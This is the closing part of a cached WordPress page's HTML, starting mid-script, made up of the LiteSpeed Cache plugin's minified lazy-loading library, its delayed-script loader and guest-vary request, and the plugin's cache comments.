e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://deshmanthan.in/wp-content/litespeed/js/238709dd044651aa62b60e75916b6c5e.js?ver=6b5f5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-31 08:28:34 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-31 08:28:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->